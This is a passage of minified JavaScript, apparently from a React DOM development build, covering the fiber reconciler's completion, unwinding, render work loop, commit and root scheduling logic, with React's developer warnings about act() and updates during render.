d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Sm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case fg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Sm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)$m(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|$y,t),t.child}e=e.sibling}o.tail!==null&&bu()>Ip&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Ip&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|$y:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(Pp=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),mp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?op(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===Wp)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!cp(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=i0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===l0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case l0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,c0,$p,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,c0,$p,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,c0,$p,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(h0={stylesheets:null,count:0,unsuspend:_g},Xm(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function cp(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,Wy=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=i0=null,$p=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===qp?(t=Z0(),Kt=a0):t===l1?(t=Z0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:n0,Qa=t;var n=st;if(n===null)El=l0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case n0:pe!==null&&typeof pe.markComponentErrored=="function"&&pe.markComponentErrored(n,t,yt);break;case vs:case a0:case Zh:case u0:pe!==null&&typeof pe.markComponentSuspended=="function"&&pe.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}c0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=Wp;break e;case a0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ge(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function op(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}c0=null,Ip=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case n0:Kt=Ta,Qa=null,Kc(e,t,r,n0);break;case vs:if(Em(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=u0),_a(e)},r.then(t,t);break e;case a0:Kt=u0;break e;case P1:Kt=Av;break e;case u0:Em(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,u0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=Wp;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():rp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(pe!==null&&typeof pe.markRenderYielded=="function"&&pe.markRenderYielded(),vo):(ge(),Jt=null,yt=0,qs(),El)}function rp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(pm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,fp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function fp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&pm(e),e.tag){case 15:case 0:t=W0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=W0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=$m(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,Wy=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=l0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=l0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===n0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===a0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,pm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&gm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){gm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=Wp,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,sp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function sp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,pe!==null&&typeof pe.markCommitStarted=="function"&&pe.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Fp||(Fp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),_p=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,ap(e,g),up(e,g,i),Hg(qv,e.containerInfo),mg=!!Zv,qv=Zv=null,e.current=g,pe!==null&&typeof pe.markLayoutEffectsStarted=="function"&&pe.markLayoutEffectsStarted(i),ip(g,e,i),pe!==null&&typeof pe.markLayoutEffectsStopped=="function"&&pe.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Fp)?(Fp=!1,Ss=e,o0=i):(Zd(e,S),Ts=0,f0=null),S=e.pendingLanes,S===0&&(jr=null),n||ly(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=dp(S.stack),de(S.source,o,S.value,n);return(o0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Yp=!0,e===wv?r0++:(r0=0,wv=e)):r0=0,Uf(0),ka(),null}function dp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function Zd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(o0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=o0;if(Ss=null,o0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,Pp=!1,pe!==null&&typeof pe.markPassiveEffectsStarted=="function"&&pe.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,Hd(d.current),Dl(d,d.current,h,i),pe!==null&&typeof pe.markPassiveEffectsStopped=="function"&&pe.markPassiveEffectsStopped(),ly(d),nl=g,Uf(0,!1),Pp?d===f0?Ts++:(Ts=0,f0=d):Ts=0,Pp=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,Zd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Vh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Fm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Fm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Yd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function Pm(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Pm(e,n)}function hp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),Pm(e,n)}function ey(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ty,i,o,(o.mode&e1)===el):ey(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ty,i,o):o.subtreeFlags&33554432&&de(o,ey,i,o,r)),t=t.sibling}}function ty(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Jm(t),wd(e,t.alternate,t,!1),n&&Qm(e,t,0,null,!1)}finally{dt(!1)}}function ly(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ey(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",eg!==null){if(eg.has(t))return;eg.add(t)}else eg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):rh(e,t)}function mp(e){Yd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Qh&&e.next===null&&(Qh===null?tg=Qh=e:Qh=Qh.next=e),lg=!0,q.actQueue!==null?jv||(jv=!0,ay(qd)):Hv||(Hv=!0,ay(qd))}function Uf(e,t){if(!_v&&lg){_v=!0;do for(var n=!1,i=tg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ny(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ny(i,r));i=i.next}while(n);_v=!1}}function qd(){lg=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=tg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?tg=o:n.next=o,o===null&&(Qh=n)):(n=i,(e!==0||(r&3)!==0)&&(lg=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Oy;break;case va:n=vr;break;case ls:n=Dy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=rh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Yp=Bp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ny(e,t){if(ri())return null;Bp=Yp,Yp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&fh(e)}function ay(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?rh(sh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return 